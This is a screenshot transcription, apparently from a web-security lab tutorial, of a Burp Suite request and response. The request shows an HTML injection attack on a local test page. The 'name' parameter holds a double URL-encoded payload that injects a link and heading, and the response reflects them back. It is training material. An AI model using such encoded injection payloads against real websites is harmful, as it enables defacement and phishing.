 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/hack/html_Get2.php?name=%25%33%63%25%36%31%25%32%30%25%36%
38%25%37%32%25%36%35%25%36%36%25%33%64%25%32%32%25%36%38%25
%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%36%3
8%25%36%31%25%36%33%25%36%62%25%36%39%25%36%65%25%36%37%25%
36%31%25%37%32%25%37%34%25%36%39%25%36%33%25%36%63%25%36%35
%25%37%33%25%32%65%25%36%39%25%36%65%25%32%32%25%33%65%25%3
3%63%25%36%38%25%33%32%25%33%65%25%35%32%25%36%31%25%36%61%
25%33%63%25%32%66%25%36%38%25%33%32%25%33%65%25%33%63%25%32
%66%25%36%31%25%33%65&comment=nice&form=submit HTTP/1.1
Host: 192.168.0.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
<input type="text" id="comment"
name="comment"></p>
<button type="submit" name="form"
value="submit">Submit</button>
</form>
<br />
Thanks <a
href="http://hackingarticles.in"><h2>Raj</h2></a>for
your valuable time.
</div>